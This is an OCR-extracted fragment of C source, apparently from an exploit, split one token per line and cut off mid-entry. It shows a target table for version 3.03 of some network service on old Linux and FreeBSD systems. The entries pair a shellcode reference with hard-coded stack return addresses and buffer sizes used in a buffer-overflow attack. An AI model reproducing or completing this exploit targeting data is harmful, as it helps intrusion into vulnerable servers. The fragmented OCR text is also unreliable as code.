
struct
 target targets
[
]
=
{
{
0
,
"Linux  2.2.* "
,
"3.03.i386      
linux-gnu-gnulibc2.1 "
,
"Packet retr 
mode"
,
 linux_shellcode
,
0xbffff420
,
520
,
500
,
0
}
,
{
1
,
"Linux  2.4.* "
,
"3.03 i386/i686 
linux-gnu-gnulibc2.1 "
,
"Packet retr 
mode"
,
 linux_shellcode
,
0xbffff390
,
520
,
500
,
1
}
,
{
2
,
"Linux  2.*   "
,
"3.03.i386/i686 
linux-gnulibc1-static"
,
"Packet retr 
mode"
,
 linux_shellcode
,
0xbffff448
,
520
,
500
,
1
}
,
{
3
,
"All above    "
,
"3.03.i386      
linux*               "
,
"Packet retr 
mode"
,
 linux_shellcode
,
0xbffff448
,
520
,
300
,
1
}
,
{
4
,
"FreeBSD      "
,
"3.03.i386      
FreeBSD-2.2.8        "
,
"Packet retr 